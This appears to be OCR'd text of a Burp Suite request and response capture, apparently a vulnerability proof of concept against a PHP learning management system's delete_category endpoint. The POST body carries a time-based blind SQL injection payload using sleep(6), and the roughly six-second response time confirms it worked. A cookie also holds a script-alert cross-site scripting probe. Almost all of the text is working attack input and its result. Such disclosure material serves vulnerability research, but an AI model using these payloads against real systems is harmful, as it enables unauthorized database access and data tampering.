 Pretty Raw Hex \n
1 POST /classes/Master.php?f=delete_category HTTP/1.1
2 Host: lms:98
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://lms:98
10 Connection: keep-alive
11 Referer: http://localhost:98/?XDEBUG_SESSION_START=14848
12 Cookie: Phpstorm-9dbbfc29=4d9b54b0-3f53-4e67-ae29-a3fb9f021bbb; user=
admin; name=aa%3Cscript%3Ealert%28111%29%3C%2Fscript%3E; mail=
86226999%40qq.com; url=http%3A%2F%2F127.0.0.1; PHPSESSID=
leagsbs030cql8dj30osfipt3t; XDEBUG_SESSION=14848
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Priority: u=0, i
18
19 id='/**/or/**/(select(1)from(select(sleep(6)))x)#
Search 0 highlights
Done
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Aug 2024 11:44:23 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 20
12
13 {"status":"success"}
Search 0 highlights
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 7
Request headers 16
Response headers 10
Inspector
Notes
410 bytes | 6,163 millis